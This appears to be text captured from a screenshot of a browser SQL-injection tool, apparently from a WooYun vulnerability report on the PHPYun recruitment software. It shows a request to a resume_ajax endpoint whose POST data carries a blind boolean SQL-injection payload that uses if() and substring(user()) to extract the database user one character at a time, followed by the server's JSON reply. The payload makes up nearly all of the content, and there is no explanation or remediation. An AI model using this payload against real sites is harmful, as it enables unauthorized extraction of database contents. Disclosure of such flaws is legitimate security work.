 INT SQL XSS Encryption Encoding Other
Load URL http://localhost/phpyun/member/index.php?c=resume_ajax
Split URL
Execute
Enable Post data Enable Referrer
Post data type=expect where id=2/**/and 1=if(substring(user(),1,1)=char(111),1,2)#&id=1
{"skillval":"","ingval":"","sdate":"1970-01-01","edate":"1970-01-01"}
www.wooyun.org